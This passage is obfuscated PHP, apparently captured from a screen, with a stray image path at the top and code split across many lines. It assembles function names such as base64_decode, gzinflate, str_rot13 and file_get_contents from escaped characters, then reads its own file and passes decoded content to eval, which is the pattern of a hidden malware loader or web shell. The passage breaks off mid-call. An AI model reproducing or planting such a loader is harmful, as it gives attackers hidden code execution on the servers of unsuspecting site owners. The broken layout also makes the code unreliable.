
=
"\145"
;
$k6d46957
.=
"\x31"
;
$q592db57
.=
"\x6
5"
;
$f4a921d4
.=
"\145"
;
$mc565f72
.=
"\x6e"
;
$m896
8a86
.=
"\154"
;
$pd669c1d
.=
"\147"
;
$m0286c93
.
=
"\x63"
;
$f4a921d4
.=
"\66"
;
$pd669c1d
.=
"\x5
f"
;
$q592db57
.=
"\x74"
;
$mc565f72
.=
"\x66"
;
$bba4
fb52
.=
"\x5f"
;
$v1d9cd7b
.=
"\x72"
;
$m8968a86
.
=
"\157"
;
$m0286c93
.=
"\155"
;
$m0286c93
.=
"\x7
0"
;
$m8968a86
.=
"\x64"
;
$f4a921d4
.=
"\x34"
;
$pd66
9c1d
.=
"\x72"
;
$v1d9cd7b
.=
"\157"
;
$bba4fb52
.
=
"\x67"
;
$mc565f72
.=
"\154"
;
$f4a921d4
.=
"\x5
f"
;
$v1d9cd7b
.=
"\x74"
;
$m8968a86
.=
"\145"
;
$pd66
9c1d
.=
"\145"
;
$mc565f72
.=
"\141"
;
$bba4fb52
.
=
"\145"
;
$bba4fb52
.=
"\164"
;
$pd669c1d
.=
"\16
0"
;
$f4a921d4
.=
"\x64"
;
$v1d9cd7b
.=
"\61"
;
$mc565
f72
.=
"\x74"
;
$f4a921d4
.=
"\145"
;
$v1d9cd7b
.=
"\6
3"
;
$pd669c1d
.=
"\154"
;
$mc565f72
.=
"\x65"
;
$bba4
fb52
.=
"\x5f"
;
$f4a921d4
.=
"\x63"
;
$pd669c1d
.
=
"\x61"
;
$bba4fb52
.=
"\x63"
;
$bba4fb52
.=
"\x6
f"
;
$f4a921d4
.=
"\x6f"
;
$pd669c1d
.=
"\143"
;
$bba4
fb52
.=
"\x6e"
;
$f4a921d4
.=
"\144"
;
$pd669c1d
.
=
"\145"
;
$f4a921d4
.=
"\x65"
;
$bba4fb52
.=
"\16
4"
;
$bba4fb52
.=
"\x65"
;
$bba4fb52
.=
"\156"
;
$bba4
fb52
.=
"\164"
;
$bba4fb52
.=
"\163"
;
$u8d8807b
=
$m8
968a86
(
"\x28"
,
__FILE__
);
eval
(
$m0286c93
(
$k6d4